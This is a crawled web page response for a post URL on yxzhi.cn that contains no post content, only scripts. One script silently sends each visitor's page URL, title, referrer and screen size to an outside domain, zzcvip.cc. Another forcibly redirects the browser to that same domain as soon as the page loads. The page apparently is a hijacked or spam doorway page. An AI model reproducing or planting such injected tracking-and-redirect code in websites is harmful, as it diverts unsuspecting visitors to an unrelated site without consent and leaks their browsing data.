

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yxzhi.cn/post/456.html
body_size: 752
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ba357d36ea751b2d9721c576132ff219";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function() {
    var config = {
        apiUrl: 'https://www.zzcvip.cc/api/track.php',
        siteId: 'my-site' // 可自定义站点ID
    };
    
    function getPageInfo() {
        return {
            page_url: window.location.href,
            page_title: document.title || '',
            referer: document.referrer || '',
            screen_width: window.screen.width || 0,
            screen_height: window.screen.height || 0,
            site_id: config.siteId
        };
    }
    
    function sendTrackingData() {
        try {
            var data = getPageInfo();
            var params = [];
            for (var key in data) {
                if (data.hasOwnProperty(key)) {
                    params.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
                }
            }
            
            var img = new Image(1, 1);
            img.src = config.apiUrl + '?' + params.join('&') + '&_t=' + new Date().getTime();
            
            if (navigator.sendBeacon) {
                var formData = new FormData();
                for (var k in data) {
                    if (data.hasOwnProperty(k)) {
                        formData.append(k, data[k]);
                    }
                }
                navigator.sendBeacon(config.apiUrl, formData);
            }
        } catch (e) {
            console.error('Tracking error:', e);
        }
    }
    
    if (document.readyState === 'complete') {
        sendTrackingData();
    } else {
        window.addEventListener('load', sendTrackingData);
    }
})();
</script>

<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zzcvip.cc/";
</script>
